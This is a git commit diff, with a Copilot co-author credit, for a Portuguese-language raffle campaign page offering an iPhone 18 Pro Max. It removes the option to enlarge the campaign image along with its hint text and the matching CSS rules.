
==== commit 8aacc368: "Remove opção de ampliar imagem da campanha Co-authored-by: Copilot <223556219+Copilot@users.noreply." ====
--- a/index.html
+++ b/index.html
@@ -5505,10 +5505,7 @@
           <p class="prize-campaign__countdown">Próximo sorteio em <strong id="prize-countdown">ative o JavaScript para ver a contagem</strong></p>
         </div>
         <div class="prize-campaign__main">
-          <a class="prize-campaign__image" href="images/doeeconcorraiphonepromax18.png" target="_blank" rel="noopener" aria-label="Abrir imagem da campanha em tamanho maior">
-            <img src="images/doeeconcorraiphonepromax18.png" alt="Campanha de sorteio de um iPhone 18 Pro Max" width="1213" height="1296">
-          </a>
-          <p class="prize-campaign__image-hint">Toque na imagem para ampliar</p>
+          <img class="prize-campaign__image" src="images/doeeconcorraiphonepromax18.png" alt="Campanha de sorteio de um iPhone 18 Pro Max" width="1213" height="1296">
           <div class="prize-campaign__content">
             <h3>Concorra a um iPhone 18 Pro Max</h3>
             <p>Cada R$ 0,46 no total pago corresponde a uma cota completa.</p>
--- a/css/campanha-sorteio.css
+++ b/css/campanha-sorteio.css
@@ -12,29 +12,16 @@
 
 .prize-campaign__image {
   display: block;
+  width: 100%;
   max-width: 560px;
-  margin: 0 auto;
+  height: auto;
+  margin: 0 auto 16px;
   border-radius: 10px;
 }
 
-.prize-campaign__image img {
-  display: block;
-  width: 100%;
-  height: auto;
-  border-radius: 10px;
-}
-
-.prize-campaign__image:focus-visible,
 .prize-campaign__link:focus-visible {
   outline: 3px solid #742400;
   outline-offset: 3px;
-}
-
-.prize-campaign p.prize-campaign__image-hint {
-  margin: 6px 0 16px;
-  color: #70615a;
-  font-size: 12px;
-  text-align: center;
 }
 
 .prize-campaign__schedule {
